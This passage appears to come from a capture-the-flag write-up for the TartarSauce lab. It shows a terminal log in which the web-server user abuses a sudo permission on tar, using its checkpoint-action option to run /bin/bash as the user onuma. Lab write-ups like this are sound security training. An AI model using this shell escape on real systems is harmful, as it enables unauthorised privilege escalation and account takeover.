 </wp/wp-content/plugins/gwolle-gb/frontend/captcha$ cd /tmp
cd /tmp
www-data@TartarSauce:/tmp$ sudo -u onuma tar -cf /dev/null /dev/null --checkpoin
t=1 --checkpoint-action=exec=/bin/bash
</null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: Removing leading `/' from member names
onuma@TartarSauce:/tmp$ whoami
whoami
onuma
onuma@TartarSauce:/tmp$